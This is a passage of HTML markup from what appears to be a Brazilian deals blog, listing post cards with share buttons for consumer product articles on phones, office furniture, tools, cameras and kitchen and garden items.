				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
